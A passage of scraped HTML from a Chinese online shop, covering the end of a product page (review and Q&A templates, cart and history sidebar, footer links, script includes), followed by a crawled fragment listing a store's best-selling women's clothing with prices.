                    <a href="javascript:void(0);" data-commentid="{{=it.comment_id}}" class="J_hasHelp {{=it.helpful}}"><i class="iconfont icon-dianzan1"></i> <i class="comment_helpful">{{=it.comment_helpful}}</i></a>
                    <a href="javascript:void(0);" class="answer-input"><i class="iconfont icon-liuyan"></i></a>
                </div>
            </div>
            <div class="comment-answer-input hidden clearfix">
                <a href="javascript:void(0);" class="answer-btn J_commentAnswerBtn" data-commentid="{{=it.comment_id}}">回复</a>
                <input type="text" placeholder="回复楼主" class="J_commentAnswerInput">
            </div>

            {{?it.comment_reply.length> 0}}
            {{~it.comment_reply:reply:reindex}}
            <div class="reply-con">

                {{?it.comment_reply[reindex].comment_reply_isadmin== 1}}
                <div class="reply shop">
                    <p>{{=it.store_name}} 回复：</p>
                    <p>{{=reply.comment_reply_content}}</p>
                </div>
                {{??}}
                <div class="reply">
                    <p>{{=reply.user_name}} 回复：</p>
                    <p>{{=reply.comment_reply_content}}</p>
                </div>
                {{?}}
                <div class="reply-time"> {{=reply.comment_reply_time}}</div>
            </div>
            {{~}}
            {{?}}

        </div>
    </div>
</script>

<script id='question-tmpl' type='text/template'>
    {{~it:faq:index}}
    <div class="consultation-item" data-id='{{=faq.ask_id}}'>
        <div class="ask">
            <i class="icon-ask">问</i>
            <div class="item-con"><p>{{=faq.ask_question}} <em class="hand-block J_questionLike {{? faq.helpful}}current{{?}}" data-id={{=faq.ask_id}}><i class="iconfont icon-dianzan1"></i> <b class="hand-number">{{=faq.ask_helpful}}</b></em></p><span>{{=faq.user_nickname}} &nbsp;&nbsp; {{=faq.ask_time }}</span></div>
        </div>

        <div class="answer">
            <i class="icon-answer">答</i>
            <div class="item-con">
                <ul class="answer-list">
                    <li class="">
                        <p>{{=faq.ask_answer}}</p>
                        <span class="item-info">{{=faq.ask_answer_time}}</span>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    {{~}}
</script>
<!--商品提问-->

<script type="text/javascript">
    // window.onload = loadScript(SiteUrl + "/index.php?ctl=Index&met=goodsViews");//
</script>
<!-- <script type="text/javascript" charset="utf-8" src="//static.bshare.cn/b/buttonLite.js#style=-1&amp;uuid=&amp;pophcol=2&amp;lang=zh"></script>
<script type="text/javascript" charset="utf-8" src="//static.bshare.cn/b/bshareC0.js"></script> --></div>

<!-- 右侧边栏 _start -->
<div class="right-sidebar-con">
    <div class="right-sidebar-main">
        <div class="right-sidebar-panel">
            <div id="quick-links" class="quick-links">
                <ul>
                    <li class="quick-area quick-login sidebar-user-trigger">
                        <!-- 用户 -->
                        <a href="javascript:void(0);" class="quick-links-a">
                            <i class="setting"></i>
                        </a>
                        <div class="sidebar-user quick-sidebar">
                            <i class="arrow-right"></i>
                            <div class="sidebar-user-info">
                                <!-- 没有登录的情况 _start -->
                                <div class="SS-USER-NOT-LOGIN" style="">
                                    <div class="user-pic">
                                        <div class="user-pic-mask"></div>
                                        <img src="//www.jk00.cn/shop/static/src/default/images/user_no_avatar.png"/>
                                    </div>
                                    <br/>
                                    <p>
                                        你好！请                                        <a href="https://www.jk00.cn/index.php?ctl=Login&met=login" class="quick-login-a color ajax-login">登录</a>
                                        |
                                        <a href="https://www.jk00.cn/index.php?ctl=Login&met=register" class="color">注册</a>
                                    </p>
                                </div>
                                <!-- 没有登录的情况 _end -->
                                <!-- 有登录的情况 _start -->
                                <div class="SS-USER-ALREADY-LOGIN" style="display: none;">
                                    <div class="user-have-login">
                                        <div class="user-pic">
                                            <div class="user-pic-mask"></div>
                                            <img src="" class="SS-USER-PIC"/>
                                        </div>
                                        <div class="user-info">
                                            <p>
                                                用&nbsp;&nbsp;&nbsp;户：
                                                <span class="SS-USER-NAME"></span>
                                            </p>
                                            <p class="SS-USER-RANK" style="">
                                                等&nbsp;&nbsp;&nbsp;级：
                                                <img class="SS-USER-RANK-IMG" src="">
                                                <span class="SS-USER-RANK-NAME hide"></span>
                                            </p>
                                        </div>
                                    </div>
                                    <p class="m-t-10">
                                        <span class="prev-login hide">
                                            上次登录时间：
                                            <span class="SS-USER-LAST-LOGIN"></span>
                                        </span>
                                        <a href="https://www.jk00.cn/index.php?ctl=User_Account&met=index" class="btn account-btn" target="_blank">个人中心</a>
                                        <a href="https://www.jk00.cn/index.php?ctl=User_Order&met=index" class="btn order-btn" target="_blank">订单中心</a>
                                    </p>
                                </div>
                                <!-- 有登录的情况 _end -->
                            </div>
                        </div>
                    </li>
                    <li class="sidebar-tabs" id="J_RightCartTrigger">
                        <!-- 购物车 -->
                        <div class="cart-list quick-links-a sidebar-cartbox-trigger">
                            <i class="cart"></i>
                            <div class="span">购物车</div>
                            <span class="ECS_CARTINFO">
                                <span class="cart_num SS-CART-COUNT">0</span>
                                <div class="sidebar-cart-box">
                                    <h3 class="sidebar-panel-header">
                                        <a href="javascript:void(0);" class="title">
                                            <i class="cart-icon"></i>
                                            <em class="title">购物车</em>
                                        </a>
                                        <span class="close-panel"></span>
                                    </h3>
                                </div>
                            </span>
                        </div>
                    </li>
                    <li class="sidebar-tabs">
                        <a href="javascript:void(0);" class="mpbtn_history quick-links-a sidebar-historybox-trigger">
                            <i class="history"></i>
                        </a>
                        <div class="popup">
                            <font id="mpbtn_histroy">我看过的</font>
                            <i class="arrow-right"></i>
                        </div>
                    </li>
                    <!-- 如果当前页面有对比功能 则显示对比按钮 _start-->
                    <li class="sidebar-tabs hide">
                        <a href="javascript:void(0);" class="mpbtn-contrast quick-links-a sidebar-comparebox-trigger">
                            <i class="contrast"></i>
                        </a>
                        <div class="popup">
                            对比商品                            <i class="arrow-right"></i>
                        </div>
                    </li>
                    <!-- 如果当前页面有对比功能 则显示对比按钮 _end-->
                    <!--<li>
                        <a href="" target="_blank" class="mpbtn_stores quick-links-a">
                            <i class="stores"></i>
                        </a>
                        <div class="popup">
                            我收藏的店铺
                            <i class="arrow-right"></i>
                        </div>
                    </li>-->
                    <li id="collectGoods">
                        <a href="https://www.jk00.cn/index.php?ctl=User_Favorites&met=item" target="_blank"
                           class="mpbtn_collect quick-links-a">
                            <i class="collect"></i>
                        </a>
                        <div class="popup">
                            我的收藏                            <i class="arrow-right"></i>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="quick-toggle">
                <ul>
                    <li class="quick-area">
<!--                        <a class="quick-links-a" href="javascript:void(0);">-->
<!--                            <i class="customer-service"></i>-->
<!--                        </a>-->
<!--                        <div class="sidebar-service quick-sidebar">-->
<!--                            <i class="arrow-right"></i>-->
<!---->
<!--                            <div class="customer-service">-->
<!--                                <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=--><!--&site=qq&menu=yes">-->
<!--                                    <span class="icon-qq"></span>-->
<!--                                    QQ-->
<!--                                </a>-->
<!--                            </div>-->
<!---->
<!--                            <div class="customer-service">-->
<!--                                <a target="_blank" href="http://amos1.taobao.com/msg.ww?v=2&uid=--><!--&s=2">-->
<!--                                    <span class="icon-ww"></span>-->
<!--                                    旺旺-->
<!--                                </a>-->
<!--                            </div>-->
<!---->
<!--                            --><!--                                --><!--                                --><!--                                    <div class="customer-service">-->
<!--                                        <a href="javascript:void(0);" class="service-online-bak im-collect J_imChat" data-user_id="--><!--"   data-user_avatar="--><!--"   data-user_nickname="--><!--">-->
<!--                                            <span class="icon-online"></span>-->
<!--                                            在线客服-->
<!--                                        </a>-->
<!--                                    </div>-->
<!--                                --><!--                            --><!---->
<!--                        </div>-->
                    </li>

                    <li class="quick-area">
                        <a class="quick-links-a" href="javascript:void(0);">
                            <i class="qr-code"></i>
                        </a>
                        <div class="sidebar-code quick-sidebar">
                            <i class="arrow-right"></i>
                            <img src="https://www.jk00.cn/shop/api/qrcode.php?data=https%3A%2F%2Fwww.jk00.cn%2Fwap" alt=""/>
                        </div>
                    </li>
                    <li class="returnTop">
                        <a href="javascript:void(0);" class="return_top quick-links-a">
                            <i class="top"></i>
                        </a>
                        <div class="popup">
                            返回顶部                            <i class="arrow-right"></i>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
        <div class="">
            <!--红包 start-->
            <!--红包 end-->
            <!--购物车 start-->

            <div class="right-sidebar-panels sidebar-cartbox">
                <div class="sidebar-cart-box">
                    <h3 class="sidebar-panel-header">
                        <a href="javascript:void(0);" class="title" target="_blank">
                            <i class="cart-icon"></i>
                            <em class="title">购物车</em>
                        </a>
                        <span class="close-panel"></span>
                    </h3>
                    <div class="sidebar-cartbox-goods-list">

                        <div class="cart-panel-main">
                            <div id="RightCartBox" class="cart-panel-content">



                            </div>
                        </div>
                        <div id="RightCartBoxFooter" class="cart-panel-footer">

                        </div>


                    </div>
                </div>
            </div>
            <!--购物车 end-->
            <!--浏览历史 start-->
            <!---->
            <div class="right-sidebar-panels sidebar-historybox">
                <h3 class="sidebar-panel-header">
                    <a href="javascript:;" class="title">
                        <i></i>
                        <em class="title">我的足迹</em>
                    </a>
                    <span class="close-panel"></span>
                </h3>

                <div class="sidebar-panel-main">
                    <div class="sidebar-panel-content sidebar-historybox-goods-list" id="J_historyBoxHtml">
                    </div>
                </div>
            </div>
            <!---->
            <!--浏览历史 end-->
            <!--对比列表 start-->

            <!--对比列表 start-->
            <div class="right-sidebar-panels sidebar-comparebox">
                <h3 class="sidebar-panel-header">
                    <a href="javascript:void(0);" class="title">
                        <i class="compare-icon"></i>
                        <em class="title">宝贝对比</em>
                    </a>
                    <span class="close-panel"></span>
                </h3>
                <div>
                    <div class="sidebar-panel-main sidebar-comparebox-goods-list">

                        <div class="sidebar-panel-content compare-panel-content">

                            <!-- 没有对比商品的展示形式 _start -->
                            <div class="tip-box">
                                <i class="tip-icon"></i>
                                <div class="tip-text">
                                    您的对比宝贝什么都没有哦                                    <br/>
                                    <a class="color" href="./">再去看看吧</a>
                                </div>
                            </div>
                            <!-- 没有对比商品的展示形式 _end-->

                        </div>
                    </div>


                </div>
            </div>
            <!--对比列表 end-->

            <!--对比列表 end-->
        </div>
    </div>
</div>
<!-- 右侧边栏 _end -->

<div>
    <div class="container">
    </div>
</div>


<footer class="footer" id="footer2">
    <!-- <div class="footer_bar">
        <a></a>
        <a></a>
        <a></a>
        <a></a>
    </div> -->
    <div class="footer_menu clearfix">
        <div class="wrap clearfix">
            <div class="fl">
                                                    <dl>
                        <dt>关于我们</dt>
                        <dd>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1037">代理合作</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1040">APP备案号</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1025">合作及洽谈</a></li>
                                                                                                                        </dd>
                    </dl>
                                                        <dl>
                        <dt>帮助中心</dt>
                        <dd>
                                                                                                                            <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1001"> 如何注册成为会员</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1002"> 积分细则</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1003"> 积分兑换说明</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1004"> 如何搜索</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1005"> 忘记密码</a></li>
                                                            </dd>
                    </dl>
                                                        <dl>
                        <dt>店主之家</dt>
                        <dd>
                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1006">如何管理店铺</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1007"> 查看售出商品</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1008"> 如何发货</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1009"> 商城商品推荐</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1010"> 如何申请开店</a></li>
                                                            </dd>
                    </dl>
                                                        <dl>
                        <dt>支付方式</dt>
                        <dd>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1011">付款方式</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1012"> 邮局汇款</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1013"> 公司转账</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1014"> 如何注册支付宝</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1015"> 在线支付</a></li>
                                                            </dd>
                    </dl>
                                </div>
            <div class="fr" style="display: none;">
                <div class="footer_logo"><img src="//www.jk00.cn/shop/static/src/default/images/index/footlogo.png"></div>
                <div class="shop_code">
                    <div class="footer_wx fr"><img src="//www.jk00.cn/shop/static/src/default/images/index/footwx.png"></div>
                    <div class="footer_wap fr"><img src="//www.jk00.cn/shop/static/src/default/images/index/footwap.png"></div>
                </div>
            </div>
        </div>

        <div class="copyright">
            <p>© Copyright 2022重庆搜骑网络科技有限公司 版权所有  <span class="hidden-xs hidden-sm" id="online_box" style="display:none;">
            </span>  <br/>  <a href="https://beian.miit.gov.cn/" target="_blank">渝ICP备15011499号</a></p>
            <!--<p><a href="http://webscan.360.cn/index/checkwebsite/url/www.xunyoutest.com"><img border="0" src="http://webscan.360.cn/status/pai/hash/9c7d033758c4f753bc19ee404a1adb4c"/></a></p>-->
        </div>
    </div>
</footer>

<a href="#" class="scroll_top hide" title="Scroll to Top" style="display: inline;">Scroll</a>
<!-- Script-->
<script type="text/javascript" src="//www.jk00.cn/shop/static/src/common/js/common.js?v=4.2.08"></script>
<script type="text/javascript" src="//www.jk00.cn/shop/static/src/default/js/config.js?v=4.2.08"></script>

    <script type="text/javascript" src="//www.jk00.cn/shop/static/src/default/js/cart-side.js?v=4.2.08"></script>

    <script type="text/javascript" src="//www.jk00.cn/shop/static/src/default/js/index1.js?v=4.2.08"></script>
    <script type="text/javascript" src="//www.jk00.cn/shop/static/src/default/js/zoomImg.js?v=4.2.08"></script>
    <script type="text/javascript" src="//www.jk00.cn/shop/static/src/default/js/detail.js?v=4.2.08"></script>
    <script type="text/javascript" src="//www.jk00.cn/shop/static/src/common/js/plugins/video/video.min.js?v=4.2.08"></script>
<script type="text/javascript" src="//www.jk00.cn/shop/static/src/default/js/default.js?v=4.2.08"></script>

<script type="text/javascript">
    $(".nav-con .nav-item").hover(function(){
        var index = $(this).index();
        $(this).addClass("active").siblings().removeClass("active");
        $(".content-con").find(".pannel-con").eq(index).css("display","block").siblings().hide();
    });

    $('.category-inner-con').mouseleave(function(even)
    {
        $('.nav-con .nav-item').removeClass('active');
        $(".content-con .pannel-con").css("display","none");
    });

    $(".site_banner .close_btn").click(function(){
        $(".site_banner").css("display","none");
    });
    // $(".category-con .category-type").mousemove(function(e) {
    //     document.getElementById('one').className = 'category-tab-content';
    // })
    // $(".category-con .nav-con .normal-nav").mousemove(function(e) {
    //     document.getElementById('one').className = 'category-tab-content';
    // })
    // $(".category-con .category-type").mouseout(function(e) {
    //     document.getElementById('one').className = 'category-tab-content hide';
    // })
    // $(".nav-menu .inner1 .inner2").mouseout(function(e) {
    //     document.getElementById('one').className = 'category-tab-content hide';
    // })
</script>


        <script>
        $.getScript(SYS.CONFIG.base_url + '/account/static/src/default/js/modules/sns/im.js?1195298837', function(){}, true);
    </script>
<script src="//www.jk00.cn/shop/static/src/default/js/translate.js?v=4.2.08"></script>
<script src="//cdn.bootcss.com/socket.io/1.3.7/socket.io.js"></script>
    <script>
        var uid = 'pu34u6bjfsce2n6mcguoh1ttu0';
        $(document).ready(function () {
            // 连接服务端
            socket = io("//shop.xunyoutest.com");
            // 连接后登录
            socket.on('connect', function () {
                socket.emit('login', uid);
            });
            // 后端推送来在线数据时
            socket.on('update_online_count', function (online_stat) {
                $('#online_box').html(online_stat);
            });
        })

    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jk00.cn/index.php?ctl=Store&met=productPopular&typ=e&store_id=5&sidx=product_sale_num&sort=DESC&goods_type=1&_pjax=1
body_size: 2369
content:
	<script type="text/javascript">
		                     var body_class = "";
		                     $('body').removeClass("home");
		                     $('body').removeClass("Store");
		                     $('body').addClass(body_class);
	                   </script><div class="owl-carousel owl-best-sell" data-loop="true" data-nav = "false" data-margin = "0" data-autoplayTimeout="1000" data-autoplay="true" data-autoplayHoverPause = "true" data-items="1">
    <ul class="products-block best-sell">
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1530">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231107/1699327464604346.jpg!75x75.jpg" alt="长袖打底衫女装秋冬休闲大U领上衣薄款学生修身内搭不规则少女t恤2件">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1530">长袖打底衫女装秋冬休闲大U领上衣薄款学生修身内搭不规则少女t恤2件</a>
                </p>
                <p class="product-price">30.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1683">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231110/1699587653113800.jpg!75x75.jpg" alt="圆领拼色坎肩马甲批发秋冬季新款时尚方格背心针织百搭打底毛衣女">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1683">圆领拼色坎肩马甲批发秋冬季新款时尚方格背心针织百搭打底毛衣女</a>
                </p>
                <p class="product-price">70.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1687">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231110/1699588261290528.jpg!75x75.jpg" alt="夏季少女心法式蕾丝珍珠扣裹胸女内搭甜辣妹上衣吊带美背背心3件">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1687">夏季少女心法式蕾丝珍珠扣裹胸女内搭甜辣妹上衣吊带美背背心3件</a>
                </p>
                <p class="product-price">60.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1688">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231110/1699588980506475.jpg!75x75.jpg" alt="美雅碧打底衫圆领保暖上衣2023秋冬新款撞色拼接修身显瘦">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1688">美雅碧打底衫圆领保暖上衣2023秋冬新款撞色拼接修身显瘦</a>
                </p>
                <p class="product-price">90.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1701">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231110/1699598116498534.jpg!75x75.jpg" alt="女童连衣裙夏汉服夏装中国风旗袍公主裙古装儿童礼服裙子夏季简约">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1701">女童连衣裙夏汉服夏装中国风旗袍公主裙古装儿童礼服裙子夏季简约</a>
                </p>
                <p class="product-price">188.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1704">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231110/1699599530309488.jpg!75x75.jpg" alt="十三行原创女装新中式旗袍盘扣鱼尾裙针织连衣裙 女">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1704">十三行原创女装新中式旗袍盘扣鱼尾裙针织连衣裙 女</a>
                </p>
                <p class="product-price">160.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1709">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231110/1699603802546234.jpg!75x75.jpg" alt="2023年新款欧美女装亚马逊连衣裙长袖纯色透视蕾丝新娘婚纱礼服">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1709">2023年新款欧美女装亚马逊连衣裙长袖纯色透视蕾丝新娘婚纱礼服</a>
                </p>
                <p class="product-price">160.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1717">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231113/1699841814881363.jpg!75x75.jpg" alt="韩版慵懒风宽松针织连衣裙女秋冬新款侧开叉设计感中长款套头毛衣">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1717">韩版慵懒风宽松针织连衣裙女秋冬新款侧开叉设计感中长款套头毛衣</a>
                </p>
                <p class="product-price">160.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1722">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231113/1699842652788877.jpg!75x75.jpg" alt="EVERTRUE 100%羊毛针织打底衫2023韩版女装秋季羊毛长袖修身65220">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1722">EVERTRUE 100%羊毛针织打底衫2023韩版女装秋季羊毛长袖修身65220</a>
                </p>
                <p class="product-price">220.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1731">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231113/1699843581439711.jpg!75x75.jpg" alt="羽绒服女装中长款白鸭绒2023新款简约时尚显瘦冬季保暖休闲厚外套">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1731">羽绒服女装中长款白鸭绒2023新款简约时尚显瘦冬季保暖休闲厚外套</a>
                </p>
                <p class="product-price">320.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1736">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231113/1699847665775686.jpg!75x75.jpg" alt="现货 韩版双面羊绒大衣女秋冬季韩版羊毛大衣双排扣毛呢 外套女">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1736">现货 韩版双面羊绒大衣女秋冬季韩版羊毛大衣双排扣毛呢 外套女</a>
                </p>
                <p class="product-price">430.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1739">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231113/1699861303691138.jpg!75x75.jpg" alt="棕咖色短款羽绒棉女2023冬季韩国版小个子立领加厚格纹面包服外套">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1739">棕咖色短款羽绒棉女2023冬季韩国版小个子立领加厚格纹面包服外套</a>
                </p>
                <p class="product-price">130.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1745">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231113/1699861803554634.jpg!75x75.jpg" alt="【星河遐想】2023冬新款小香羽绒狐狸毛海宁皮草短款毛毛外套女">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1745">【星河遐想】2023冬新款小香羽绒狐狸毛海宁皮草短款毛毛外套女</a>
                </p>
                <p class="product-price">750.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1746">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231113/1699862510918534.jpg!75x75.jpg" alt="薇颂 港风美拉德皮衣外套女2023秋冬新款复古咖啡色拉链开衫夹克">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1746">薇颂 港风美拉德皮衣外套女2023秋冬新款复古咖啡色拉链开衫夹克</a>
                </p>
                <p class="product-price">320.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1747">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231113/1699863621672875.jpg!75x75.jpg" alt="2023新款真皮皮衣立领女短款休闲宽松夹克外套">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1747">2023新款真皮皮衣立领女短款休闲宽松夹克外套</a>
                </p>
                <p class="product-price">950.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
